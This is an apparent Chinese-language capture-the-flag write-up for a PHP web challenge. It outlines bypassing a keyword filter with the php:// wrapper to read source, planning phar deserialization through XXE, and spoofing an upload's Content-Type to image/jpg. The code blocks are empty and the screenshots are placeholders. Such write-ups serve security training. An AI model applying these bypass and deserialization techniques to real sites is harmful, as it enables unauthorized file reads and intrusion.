
发现存在过滤,测试过滤了:http,data,flag,file
但是php未被过滤,所以用伪协议读源码:
1 |
|

读取得到index.php源码:
1 |
|
发现存在config.php文件,同样道理读取该文件源码
1 |
|
发现类File的魔术方法__wakeup可以读取flag.php内容,该文件只有一个类,没有实例化的代码
扫目录发现存在一个upload.php

再读一下upload.php源码:
1 |
|
可以上传文件,但是没有反序列化函数,那么就考虑通过xxe进行phar反序列化,生成phar:
1 |
|
上传的过滤主要一处:
1 | if (($filetype!="image/jpg")&&(substr($filename, strrpos($filename, '.')+1))!= 'jpg') { |
修改Content-Type:image/jpg即可绕过

最后index.php处传入payload:
1 |
|

base64解码获得flag